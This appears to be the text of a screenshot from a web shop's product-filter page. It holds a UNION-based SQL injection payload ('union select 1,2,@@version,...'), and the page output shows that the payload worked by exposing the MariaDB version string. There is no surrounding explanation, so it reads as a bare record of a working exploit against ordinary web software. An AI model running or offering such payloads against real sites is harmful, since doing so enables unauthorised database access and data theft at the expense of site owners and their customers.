 'a" union select 1,2,@@version,4,5,6,7,8,9 """
1 PRODUCTS
FILTER BY CATEGORIES
FILTER BY BRAND
FILTER BY PRICE
APPLY FILTER
Image
10.4.24-MariaDB